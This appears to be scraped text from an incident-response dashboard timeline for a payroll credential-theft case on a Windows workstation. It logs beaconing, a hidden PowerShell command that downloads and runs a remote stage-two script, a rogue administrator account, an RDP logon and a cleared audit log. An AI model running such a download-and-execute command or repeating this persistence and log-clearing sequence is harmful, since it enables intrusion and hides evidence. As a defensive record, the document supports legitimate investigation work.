 #00061 [HL-SEC-1042] Payro… high in progress
#campaign:payroll-nov #finance
#credential-theft #vip #containment
Windows · HL-FIN-WS014 / j.alvarez · assigned to elena.ricci · updated 1 min …
Search Ctrl K
61
5
39
4
5
Summary War Room Work plan Context Indicators › Timeline Evidence
Timeline events
26
Time span
83 days
SOC detections
16
6 high-severity
Flagged
0
Unified timeline
Every timestamped event across the incident, most recent first. Entries without a reliable timestamp (e.g. PSReadLine commands) are intentionally excluded.
Search the timeline…
All sources All detections Time range From 11/17/2026, 08:41 AM To 11/17/2026, 11:32 AM Use incident range Reset filters
date/time source event detection
17/11/2026, 11:31:12 Security 1102 Audit log cleared log cleared
cleared by svc_backup2
17/11/2026, 10:15:00 Security 4624 Logon —
HL-FIN-WS014\svc_backup2 — RDP from 203.0.113.66
17/11/2026, 09:02:44 Security 4732 Added to local group added to admins
svc_backup2 → Administrators
17/11/2026, 09:02:31 Security 4720 Account created account created
HL-FIN-WS014\svc_backup2 by SYSTEM
17/11/2026, 08:46:05 Program Execution powershell.exe —
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
17/11/2026, 08:46:05 Security 4688 Process created download → execute suspicious PowerS
powershell.exe -nop -w hidden -c "iwr http://203.0.113.66/stage2.ps1 | iex"
17/11/2026, 08:45:30 Network Beacon to 203.0.113.66:80 every 29.9 s (9×) —
hl-fin-ws014-0745.pcap